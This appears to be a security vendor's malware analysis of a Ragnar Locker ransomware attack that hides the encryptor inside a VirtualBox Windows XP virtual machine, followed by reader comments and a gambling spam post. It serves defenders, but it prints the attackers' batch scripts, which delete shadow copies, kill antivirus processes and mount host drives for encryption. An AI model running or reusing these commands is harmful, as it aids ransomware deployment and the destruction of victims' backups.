A new ransomware attack method takes defense evasion to a new level—deploying as a full virtual machine on each targeted device to hide the ransomware from view. In a recently detected attack, Ragnar Locker ransomware was deployed inside an Oracle VirtualBox Windows XP virtual machine. The attack payload was a 122 MB installer with a 282 MB virtual image inside—all to conceal a 49 kB ransomware executable.
The adversaries behind Ragnar Locker have been known to steal data from targeted networks prior to launching ransomware, to encourage victims to pay. In April, the actors behind Ragnar Locker attacked the network of Energias de Portugal (EDP) and claimed to have stolen 10 terabytes of sensitive company data, demanding a payment of 1,580 Bitcoin (approximately $11 million US) and threatening to release the data if the ransom was not paid.
In past attacks, the Ragnar Locker group has used exploits of managed service providers or attacks on Windows Remote Desktop Protocol (RDP) connections to gain a foothold on targeted networks. After gaining administrator-level access to the domain of a target and exfiltration of data, they have used native Windows administrative tools such as Powershell and Windows Group Policy Objects (GPOs) to move laterally across the network to Windows clients and servers.
In the detected attack, the Ragnar Locker actors used a GPO task to execute Microsoft Installer (msiexec.exe), passing parameters to download and silently install a 122 MB crafted, unsigned MSI package from a remote web server. The primary contents of the MSI package were:
- A working installation of an old Oracle VirtualBox hypervisor—actually, Sun xVM VirtualBox version 3.0.4 from August 5, 2009 (Oracle bought Sun Microsystems in 2010).
- A virtual disk image file (VDI) named micro.vdi— an image of a stripped-down version of the Windows XP SP3 operating system, called MicroXP v0.82. The image includes the 49 kB Ragnar Locker ransomware executable.
The virtualization software and the virtual disk image are copied to the folder C:\Program Files (x86)\VirtualAppliances.
In addition to the VirtualBox files, the MSI also deploys an executable (called va.exe), a batch file (named install.bat), and a few support files. After completing the installation, the MSI Installer executes va.exe, which in turn runs the install.bat batch script. The script’s first task is to register and run the necessary VirtualBox application extensions VBoxC.dll and VBoxRT.dll, and the VirtualBox driver VboxDrv.sys:
%binapp%\VBoxSVC.exe /reregserver regsvr32 /S “%binpath%\VboxC.dll” rundll32 “%binpath%\VBoxRT.dll,RTR3Init” sc create VBoxDRV binpath= “%binpath%\drivers\VboxDrv.sys” type= kernel start= auto error= normal displayname= PortableVBoxDRV sc start VBoxDRV
The script then goes on to stop the Windows Shell Hardware Detection service, to disable the Windows AutoPlay notification functionality:
sc stop ShellHWDetection
Next, the script executes a command to delete the targeted PC’s volume shadow copies, so victims cannot restore older unencrypted versions of their files:
vssadmin delete shadows /all /quiet
The install.bat script then goes on to enumerate all local disks, connected removable drives and mapped network drives on the physical machine, so they can be configured to be accessed from within the virtual machine:
mountvol | find “}\” > v.txt
(For /F %%i In (v.txt) Do (
Set freedrive=0
FOR %%d IN (C D E F G H I J K L M N O P Q R S T U V W X Y Z) DO (
IF NOT EXIST %%d:\ (
IF “!freedrive!”==”0” (
Set freedrive=%%d
)
)
)
mountvol !freedrive!: %%i
ping -n 2 127.0.0.1
))
Set driveid=0
FOR %%d IN (C D E F G H I J K L M N O P Q R S T U V W X Y Z) DO (
IF EXIST %%d:\ (
Set /a driveid+=1
echo ^<SharedFolder name=”!driveid!” hostPath=”%%d:\” writable=”true”/^> >>sf.txt
)
)
These commands will write text to the VirtualBox configuration file’s Shared Folders listing, such as:
<SharedFolders> <SharedFolder name="1" hostPath="C:\" writable="true"/> <SharedFolder name="2" hostPath="E:\" writable="true"/> </SharedFolders>
To construct the micro.xml VirtualBox configuration file, required to start the micro.vdi virtual machine, the following commands are executed:
type vm1.txt > micro.xml echo ^<CPU count=”1”^> > pn.txt type pn.txt >> micro.xml type vm2.txt >> micro.xml type sf.txt >> micro.xml type vm3.txt >> micro.xml
The VM is configured with 256 MB RAM, 1 CPU, a single 299 MB HDD file micro.vdi and an Intel PRO/1000 network adapter attached to NAT.
Now the virtual environment is prepared, the install.bat command goes through a list of process names and terminates these processes so any files they have open are unlocked and become accessible for encryption. This list of 50 entries consists of mainly line-of-business applications, database, remote management and backup applications and is stored in a text file. Another text file contains services names. These are tailored to the victim organization’s network environment, including process and service names belonging to endpoint protection software.
With the environment properly prepared, the install.bat script starts the virtual machine with this command:
“%binpath%\VboxHeadless.exe” –startvm micro -v off
Here’s an illustration of the installation process, captured by Sophos Intercept X:
The following steps can be identified in the root cause analysis (RCA) logs:
- Microsoft Installer (msiexec.exe) executes
- MSI package is downloaded
- bat is executed: cmd.exe /c “C:\Program Files (x86)\VirtualAppliances\install.bat”
- Attempts to terminate Anti-Virus process: taskkill /IM SavService.exe /F
- Attempts to stop Anti-Virus service and other processes: sc stop mysql
- Mounts accessible networks share to available drive letters: mountvol E: \\?\Volume{174f8ec6-d584-11e9-8afa-806e6f6e6963}\
- Starts VirtualBox in headless mode: C:\Program Files (x86)\VirtualAppliances\app64\VBoxHeadless.exe” –startvm micro -v off
- Deletes shadow copies: vssadmin delete shadows /all /quiet
The Virtual Machine
As mentioned, the guest VM is a MicroXP edition of the Windows XP operating system and is enclosed in a single file called micro.vdi.
The ransomware executable is found at C:\vrun.exe. The ransomware is compiled exclusively per victim, as the ransom note it drops contains the victim’s name.
To start the ransomware, a batch file called vrun.bat is located in C:\Documents and Settings\Administrator\Start Menu\Programs\Startup\.
This batch file contains the following commands:
@echo off ping -n 11 127.0.0.1 net use E: \\VBOXSVR\1 for %%d in (2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33) do (if exist \\VBOXSVR\%%d net use *\\VBOXSVR\%%d) :a ping -n 3 127.0.0.1 C:\vrun.exe -vm goto a
This script mounts the shared drives configured in micro.xml on the host machine, inside the guest VM. This means that the ransomware in the guest environment can now fully access the host’s local disks, mapped network and removable drives. Now all drives are mounted, the ransomware vrun.exe is executed.
The vrun.exe ransomware program has a couple of possible command line options:
- -backup
- -list
- -force
- -vm
The last one is used by this setup, and in this mode the ransomware encrypts the files on all available mapped network drives.
Then the ransomware drops the customized ransom note:
Since the vrun.exe ransomware application runs inside the virtual guest machine, its process and behaviors can run unhindered, because they’re out of reach for security software on the physical host machine. The data on disks and drives accessible on the physical machine are attacked by the “legitimate” VboxHeadless.exe process, the VirtualBox virtualization software.
Acknowledgments
The following Sophos staff contributed to this report:
- Vikas Singh
- Gabor Szappanos
- Mark Loman







Helen Bou
Guys, they all will start do that! Why you post this info so any idiot can copy-paste it and use???
Ed Handschuh
Because:
1) Knowledge is power and allows others to defend against it.
2) This attack is a new attack vector that has not been seen before. While they may “copy and paste”, it’s not going be as effective as people have been advised to this type off attack and have already shored up their defenses against it.
3) Not much here that is super secret or particularly special. Just rather normal scripting that can be found on most hacker sites and/or admin sites. No real sense hiding it.
Lars Sundström
Because Sophos AV can’t be stopped like that.
James Gornall
The best way to ensure attacks fail is to publicise the results of analysis, primarily (in my view) by showing how complex attacks can, when pulled apart, seem absurdly simple to execute (there’s no advanced code involved here just a knowledge of how systems interoperate) . GPOs are extremely powerful but many firms give their junior techs domain admin access, if publication of this makes companies reconsider that it’s already done the security world a favour.
James
:face_palm: really? Because security by obscurity has worked so well in the past. ugh…
Andreas Kasidis
Go do some homework before posting in serious IT Sec web pages…..
They only documented the automation part.. Do you see the actual ransomware executable (they don’t even released the hash) or the custom vdi image somewhere in the article in order for someone to replicate the attack?
Tyeth Gundry
Thanks, interesting as always
Anonymous
Good thing that Sophos Application Control can block Virtualisation software and Live Discover can find such devices in a number of ways, e.g. https://community.sophos.com/products/intercept/early-access-program/f/live-discover-queries/120072/live-discover-query—virtual-devices
Mikeanalyst
any IoC or hashes? We need hashes of the malware
gallagherseanm
Since the files were custom-compiled for the victim, the hashes and filenames may vary. In any case, we hope to publish the hashes from this attack at a later date.
Dimitri
Thanks for posting “How to”. Worked fine!
Mike
They gave the guy that ran Silk Road 2 life sentences plus 40 years letting people buy and sell on his website. How about death for these jerks?
Denish
Great piece of work – sharing knowledge will allow others to build defences/controls.
Denish
Great breakdown – sharing enables us to utliise controls/defences to mitigate.
Sean Kerner
Dumb question – but how does the unsigned code get on the system? Was there user action required?
gallagherseanm
The attacker had domain admin access, and was able to force deploy.
BillBingham2
First, THANK YOU!!! Excellent work and great leveling of info allowing folks like me (area of interest but not focus of profession.).
Second, does VBox have the ability to limit access to host file system that if you install in with that option before the Bad Install starts would/could protect the targeted system?
pcworm
Great work!
yggtr
Virtual Machines should require license to use, like firearms.
lemon
Other IOCs such as domain names for hosting the MSI would also be nice.
gallagherseanm
There was a single IP address (no domain) hosting the attack. We’ll post other IOCs when we can.
William Jansen
So how can / does Sophos prevent/detect/respond ?
gallagherseanm
CryptoGuard stopped this attack by tracking behavior.
Abhishek Joshi
Can you provide a brief description on how this attack was detected? According to the article, the antivirus cannot detect the ransomware because it is running inside a virtual machine. Did CryptoGuard detect GPO events or MSI events or did it identify the virtual machine as a point of attack and stopped it?
gallagherseanm
CryptoGuard detected the activity coming from VirtualBox, and stopped it.
XavierFerrer
Thanks , we should always share this kind of information to help others to be better protected.
Bob
Disable VM execute in bios. Take extra precautions on machines with bios set.
KK
They are using an old version ov VB – it can do software virtualization.
Aseem
Thanks for sharing guys, great info and insights.
D-Mohsen
That was very interesting.
Thanks for the impressive information
P H
Good article. What do you think is a way to protect our machines from this type of attack, for people who arent by profession in threat intelligence. Obviously apart from “not downloading anything from unknown sources”.
George Fleming
Good question, I was wondering about it too. The technical information in this article is amazing to me, since I don’t know anything about it. I would just like to know whether the standard anti-virus and anti-malware programs would protect against these infestations.
Tom
How did they get amin privileges on the host and guest in the first place.? Poor security at the edge.
Dhiren Velari
Insightful research as always. Keep up the great work Sophos labs.
Shubham Dayma
Thank you for sharing this and working on this article. This makes us to be prepare for this kind of technique with the help of technology.
Alta
Is it possible to get the Malware file anywhere? I would need it for research purposes.
Joseph
Security first, then others would follow, thanks for current information
Pete
Wow, I actually understood, the process. Well Written. How does the malware gain root/admin level access?
DLit
How come with the domain admin rights the attackers failed to stop the AV? Is there a possibility that the attackers managed to stopped the AV service from other vendors?
gallagherseanm
The attackers did shut down some AV services. CryptoGuard was not affected.
Abs
Was this attack details uncovered from researching “Energias de Portugal (EDP) Ransomware Attack”?
gallagherseanm
The attack was discovered because it was detected by CryptoGuard.
Darian Lewis
Is it possible to get the sample you analyzed for further analysis?
gallagherseanm
The samples were compiled specifically for the targeted victim, and the attack was ongoing at the time of the report. When we have clearance, we’ll share the sample with the community.
daftarnova88.info
Situs Judi Nova88
Nova88 is among the best reliable online bookies inside Indonesia which has
been operating considering that 2004. More than thousand individuals sign up as official members every single day at Nova88.com for 1 reason only, namely we remain dedicated to
paying members’ profits. Coupled with the upgraded and even more superior platform wagering system.
Through the Maxbet server migrated to the Nova88 server, customers will encounter a
much better gaming experience for maximum general gameplay.
cotech agency
thanks for the great post like always.
fulfillment
Very nice! informative post you have posted here.
BhaktiVibes
thanks for the great post like always.